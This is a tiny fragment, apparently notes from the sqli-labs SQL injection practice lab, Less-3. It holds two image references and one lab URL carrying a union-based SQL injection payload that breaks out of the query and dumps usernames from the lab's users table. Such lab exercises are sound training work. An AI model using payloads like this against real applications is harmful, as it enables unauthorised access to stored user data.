 http://sqli-labs/Less-3/?id=') union select 1,2,group_concat(username) from security.users --+